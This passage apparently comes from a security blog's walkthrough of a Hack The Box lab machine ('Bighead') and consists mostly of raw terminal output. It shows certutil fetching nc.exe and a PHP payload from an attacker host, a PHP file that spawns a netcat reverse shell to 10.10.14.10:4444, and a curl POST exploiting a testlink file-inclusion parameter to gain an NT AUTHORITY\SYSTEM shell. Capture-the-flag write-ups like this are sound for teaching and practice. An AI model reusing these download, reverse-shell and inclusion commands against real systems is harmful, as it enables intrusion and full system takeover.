 Shell No.1
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Nelson\AppData\Local\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Nelson\AppData\Local\Temp
29/03/2020 14:46 <DIR> .
29/03/2020 14:46 <DIR> ..
29/03/2020 14:40 73,802 dayu.exe
29/03/2020 14:46 1,112 dayu.php
2 File(s) 74,914 bytes
2 Dir(s) 18,292,703,232 bytes free
C:\Users\Nelson\AppData\Local\Temp>certutil -urlcache -split -f http://10.10.
certutil -urlcache -split -f http://10.10.14.10:8000/nc.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Nelson\AppData\Local\Temp>certutil -urlcache -split -f http://10.10.
certutil -urlcache -split -f http://10.10.14.10:8000/dayu1.php
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\Nelson\AppData\Local\Temp>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7882-4E78
Directory of C:\Users\Nelson\AppData\Local\Temp
29/03/2020 14:49 <DIR> .
29/03/2020 14:49 <DIR> ..
29/03/2020 14:40 73,802 dayu.exe
29/03/2020 14:46 1,112 dayu.php
29/03/2020 14:49 90 dayu1.php
29/03/2020 14:48 59,392 nc.exe
4 File(s) 134,396 bytes
2 Dir(s) 18,292,510,720 bytes free
C:\Users\Nelson\AppData\Local\Temp>
Shell No.3
Shell No. 1
Shell No. 2
Shell No. 3
root@kali:~/Desktop/dayuBighead# nano dayu1.php
root@kali:~/Desktop/dayuBighead# cat dayu1.php
<?php
system('C:\Users\Nelson\AppData\Local\Temp\nc.exe -e cmd.exe 10.10.14.10 4444');
?>
root@kali:~/Desktop/dayuBighead# curl -X POST "http://code.bighead.htb/testlink/linkto.php" -d "PiperID=&Pi
perCoinID=C:\Users\Nelson\AppData\Local\Temp\dayu1.php"
Shell No.1
root@kali:~/Desktop/dayuBighead# nc -vlp 4444
listening on [any] 4444 ...
connect to [10.10.14.10] from bighead.htb [10.10.10.112] 49186
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\xampp\apps\testlink\htdocs>whoami
whoami
nt authority\system
C:\xampp\apps\testlink\htdocs>
大余安全
https://blog.csdn.net/qq_34801745